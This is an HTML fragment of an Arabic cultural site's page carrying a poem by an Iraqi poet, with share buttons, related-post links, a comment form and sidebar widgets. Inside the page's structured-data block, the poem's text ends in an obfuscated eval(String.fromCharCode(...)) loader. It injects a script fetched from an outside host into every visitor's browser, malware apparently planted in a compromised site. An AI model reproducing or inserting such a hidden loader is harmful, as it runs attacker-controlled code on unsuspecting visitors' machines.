				<a href="https://api.whatsapp.com/send?text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F%20https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-06-11T03:34:08+00:00","datePublished":"2023-06-11T03:34:08+00:00","dateModified":"2023-06-11T03:34:08+00:00","headline":"\u0645\u0646 \u064a\u0641\u062a\u062d \u0635\u0646\u0628\u0648\u0631 \u0627\u0644\u0635\u062f\u0641\u0629\u061f","name":"\u0645\u0646 \u064a\u0641\u062a\u062d \u0635\u0646\u0628\u0648\u0631 \u0627\u0644\u0635\u062f\u0641\u0629\u061f","keywords":"\u0627\u0644\u0635\u062f\u0641\u0629,\u0645\u0631\u0648\u0629 \u0627\u0644\u0639\u0645\u064a\u062f\u064a","url":"https:\/\/worldofculture2020.com\/?p=97461","description":"\u0645\u0631\u0648\u0629 \u0627\u0644\u0639\u0645\u064a\u062f\u064a| \u0634\u0627\u0639\u0631\u0629 \u0645\u0646 \u0627\u0644\u0639\u0631\u0627\u0642 \u062f\u0648\u0646\u0643\u061f \u0647\u0647! \u0623\u0631\u0628\u064a \u0627\u0644\u0644\u064a\u0644 \u0639\u0644\u0649 \u0623\u0635\u0627\u0628\u0639\u064a \u0648\u0623\u0643\u062a\u0628\u0643 \u0642\u0635\u064a\u062f\u0629 \u0645\u0643\u0633\u0648\u0631\u0629 \u0627\u0644\u062e\u0627\u0637\u0631 \u062f\u0648\u0646\u0645\u0627 \u0646\u0637\u0642 \u0635\u0647 \u0644\u0627 \u062a\u062e\u0641! \u0641\u0645\u0646 \u064a\u0639\u0631\u0641 \u0639\u0648\u0627\u0637\u0641\u0643 \u0642\u0644\u0627\u0639 \u0645\u0646 \u0631\u0645\u0644 \u064a\u0647\u062f\u0645\u0647\u0627 \u0635\u0631\u0627\u062e \u0627\u0644\u0645\u0648\u062c\u061f \u0645\u0646 \u064a\u0639\u0631\u0641\u0643 \u0639\u0627\u0635\u0650\u061f \u062a\u0647\u0631\u0628 \u0645\u0646 \u0623\u0642\u0641\u0627\u0635 \u0627\u0644\u062d\u0628 \u062a\u0642\u062a\u0631\u0641 \u0644\u0639\u0628","copyrightYear":"2023","articleSection":"\u0623\u062f\u0628","articleBody":"\u0645\u0631\u0648\u0629 \u0627\u0644\u0639\u0645\u064a\u062f\u064a| \u0634\u0627\u0639\u0631\u0629 \u0645\u0646 \u0627\u0644\u0639\u0631\u0627\u0642\r\n\r\n\u062f\u0648\u0646\u0643\u061f\r\n\u0647\u0647!\r\n\u0623\u0631\u0628\u064a \u0627\u0644\u0644\u064a\u0644 \u0639\u0644\u0649 \u0623\u0635\u0627\u0628\u0639\u064a\r\n\u0648\u0623\u0643\u062a\u0628\u0643 \u0642\u0635\u064a\u062f\u0629 \u0645\u0643\u0633\u0648\u0631\u0629 \u0627\u0644\u062e\u0627\u0637\u0631\r\n\u062f\u0648\u0646\u0645\u0627 \u0646\u0637\u0642\r\n\r\n\u0635\u0647 \u0644\u0627 \u062a\u062e\u0641! \r\n\u0641\u0645\u0646 \u064a\u0639\u0631\u0641 \u0639\u0648\u0627\u0637\u0641\u0643\r\n\u0642\u0644\u0627\u0639 \u0645\u0646 \u0631\u0645\u0644\r\n\u064a\u0647\u062f\u0645\u0647\u0627 \u0635\u0631\u0627\u062e \u0627\u0644\u0645\u0648\u062c\u061f\r\n\r\n\u0645\u0646 \u064a\u0639\u0631\u0641\u0643 \u0639\u0627\u0635\u0650\u061f\r\n\u062a\u0647\u0631\u0628 \u0645\u0646 \u0623\u0642\u0641\u0627\u0635 \u0627\u0644\u062d\u0628\r\n\u062a\u0642\u062a\u0631\u0641 \u0644\u0639\u0628\u0629 \u0627\u0644\u0631\u062d\u064a\u0644 \u0645\u0639 \u0627\u0644\u0632\u0645\u0646\r\n\r\n\u0648\u0645\u0646 \u064a\u0639\u0631\u0641\u0646\u064a\r\n\u0623\u062e\u0631\u062c \u0645\u0646 \u0627\u0644\u062c\u0633\u062f\r\n\u0644\u0623\u0644\u062a\u0642\u0637 \u0635\u0648\u0631\u0629 \u0639\u0627\u0631\u064a\u0629 \u0645\u0646 \u0627\u0644\u062d\u0642\u064a\u0642\u0629\r\n\u0648\u0623\u062f\u0648\u0646 \u0627\u0644\u0636\u0648\u0621\u061f\r\n\r\n\u0623\u0644\u0645\u0644\u0645 \u0634\u064a\u0626\u064b\u0627 \u064a\u0634\u0628\u0647\u0643 \u0645\u0646 \u0635\u062e\u0628 \u0627\u0644\u0631\u0639\u062f\r\n\u0623\u062e\u0644\u0642 \u0637\u064a\u0641\u0643 \u0645\u0646 \u0627\u0644\u062d\u062c\u0627\u0631\u0629\r\n\u0648\u0623\u062d\u0628\u0633 \u0635\u0648\u062a\u0643 \u0641\u064a \u0633\u062c\u0646 \u0627\u0644\u0630\u0643\u0631\u064a\u0627\u062a\r\n\r\n\u0623\u062d\u062f\u0642 \u0641\u064a \u062e\u0648\u0627\u0635\u0643\r\n\u0648\u0623\u0635\u064a\u062d:\r\n- \u064a\u0627 \u0644\u0647\u0627 \u0645\u0646 \u0646\u0632\u0648\u0629 \u062a\u0642\u0648\u062f\u0646\u064a \u0625\u0644\u0649 \u0631\u063a\u0628\u0629 \u0627\u0644\u0623\u0628\u062f\u064a\u0629!\r\n\r\n\u0648\u0645\u0646\u061f\r\n\u0648\u0645\u0646\u061f\r\n\u0648\u0645\u0646\u061f\r\n\r\n\u0645\u0646 \u064a\u0641\u062a\u062d \u0635\u0646\u0628\u0648\u0631 \u0627\u0644\u0635\u062f\u0641\u0629\r\n\u0644\u0625\u0631\u0627\u0643 \u0623\u0644\u0647 \u0645\u0631\u0646\u062a\u0647 \u0627\u0644\u0623\u0635\u0627\u0628\u0639\r\n\u0639\u0644\u0649 \u0627\u0644\u062a\u0645\u0631\u062f \u0648\u0627\u0644\u062a\u0648\u062d\u062f \u0648\u0627\u0644\u062a\u0641\u0631\u062f\r\n\r\n\u0645\u0646 \u064a\u0641\u062a\u062d \u0635\u0646\u0628\u0648\u0631 \u0627\u0644\u0635\u062f\u0641\u0629\r\n\u064a\u064f\u0639\u0628\u0651\u062f \u0627\u0644\u0644\u062d\u0638\u0627\u062a\r\n\u0644\u0623\u062a\u062a\u0628\u0639 \u0627\u0644\u062d\u0631\u064a\u0642\u061f\r\n\u0648\u0623\u062a\u0623\u0647\u0644 \u0644\u0644\u0642\u0627\u0643\r\n\u0641\u0623\u0646\u062a \u0627\u0644\u0631\u063a\u0628\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629\r\n\u0641\u064a \u0631\u0632\u0646\u0627\u0645\u0629 \u0627\u0644\u0635\u062f\u0641!var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062c\u0631\u064a\u062f\u0629 \u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 - World of Culture","logo":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2025\/12\/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldofculture2020.com\/?p=97461","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0644\u0646\u0627\u0634\u0631","url":"https:\/\/worldofculture2020.com\/?author=4"},"image":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2022\/06\/\u0644\u0648\u062d\u0629-\u0627\u0644\u0641\u0646\u0627\u0646-\u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a-\u0647\u0627\u0631\u064a-\u062f\u0627\u0646\u064a\u0644-\u0645\u0627\u064a\u0643\u0644.jpg","width":1200,"height":805}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F&#038;url=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F%20https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="mailto:?subject=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F&#038;body=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://worldofculture2020.com/?author=4">
							<img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://worldofculture2020.com/?author=4">الناشر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://worldofculture2020.com/?p=97458" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2023/06/كريم-جميل-لفتة-335x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=97458" rel="prev">
					<h3 class="post-title">رقية</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://worldofculture2020.com/?p=97466" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=97466" rel="next">
					<h3 class="post-title">النسر</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="بورصة الأشواق" href="https://worldofculture2020.com/?p=95715" class="post-thumb"><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2023/03/جمانة-الطراونة-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=95715">بورصة الأشواق</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 3, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مروان عياش" href="https://worldofculture2020.com/?p=104261" class="post-thumb"><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2023/11/مروان-العياش-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=104261">مروان عياش</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">فبراير 25, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رسالة إلى الحزن المعتّق" href="https://worldofculture2020.com/?p=105427" class="post-thumb"><img width="165" height="220" src="https://worldofculture2020.com/wp-content/uploads/2021/01/زياد-الجيوسي.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/01/زياد-الجيوسي.jpg 720w, https://worldofculture2020.com/wp-content/uploads/2021/01/زياد-الجيوسي-225x300.jpg 225w" sizes="(max-width: 165px) 100vw, 165px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=105427">رسالة إلى الحزن المعتّق</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 2, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حين رجعت" href="https://worldofculture2020.com/?p=96460" class="post-thumb"><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2023/05/ناصر-النادي-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=96460">حين رجعت</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 21, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=97461#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://worldofculture2020.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='97461' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="25f104544f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="13"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="دعوة للحب" href="https://worldofculture2020.com/?p=111738" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-9">أدب</span></span><img width="390" height="177" src="https://worldofculture2020.com/wp-content/uploads/2022/10/بسيم-عبد-العظيم.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2022/10/بسيم-عبد-العظيم.jpg 559w, https://worldofculture2020.com/wp-content/uploads/2022/10/بسيم-عبد-العظيم-300x136.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=111738">دعوة للحب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 16, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">عداد الزوار<span class="widget-title-icon tie-icon"></span></div></div><div >
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/1650000/1"></script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="*جائزة الشاعر الدكتور  &#8220;علي الدرورة&#8221; للإبداع الأدبي في تونس" href="https://worldofculture2020.com/?p=118047" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20250809-WA0000-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118047">*جائزة الشاعر الدكتور  &#8220;علي الدرورة&#8221; للإبداع الأدبي في تونس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منظمة تضامن الشعوب الأفريقية والآسيوية تحتفل بالذكرى السابعة والستين لتأسيسها بالقاهرة" href="https://worldofculture2020.com/?p=118043" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260118-WA0031-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118043">منظمة تضامن الشعوب الأفريقية والآسيوية تحتفل بالذكرى السابعة والستين لتأسيسها بالقاهرة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="جناح الأزهر بمعرض الكتاب يطلق «قلب كبير» لتربية مشاعر الأطفال على هدي النبي" href="https://worldofculture2020.com/?p=118040" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260118-WA0015-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118040">جناح الأزهر بمعرض الكتاب يطلق «قلب كبير» لتربية مشاعر الأطفال على هدي النبي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="يا طارق الباب" href="https://worldofculture2020.com/?p=34755" class="post-thumb"><img width="220" height="137" src="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-300x187.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-1024x638.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-768x478.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=34755">يا طارق الباب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=18615">لماذا لم يرض الله سبحانه الحزن للنساء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=40813">الفرق بين (أتى) و (جاء) و (حضر) و (أقبل) و (ورد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 20, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=94332#comment-3067">
							<img alt='صورة عمر اليدري أفيلال' src='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=94332#comment-3067">
						عمر اليدري أفيلال					</a>
					<p>حفظك الله ورعاك أخي الكريم...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=59482#comment-3061">
							<img alt='صورة التحليل الأدبي' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=59482#comment-3061">
						التحليل الأدبي					</a>
					<p>النص يقدّم عرضًا واضحًا لمفهوم الغربة في الشعر الحديث عند أح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=116369#comment-3007">
							<img alt='صورة محمد دويدي شاعر النبراس' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=116369#comment-3007">
						محمد دويدي شاعر النبراس					</a>
					<p>نص وطني راقٍ يعكس عمق الانتماء والفخر بمصر الحاضر والماضي، و...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
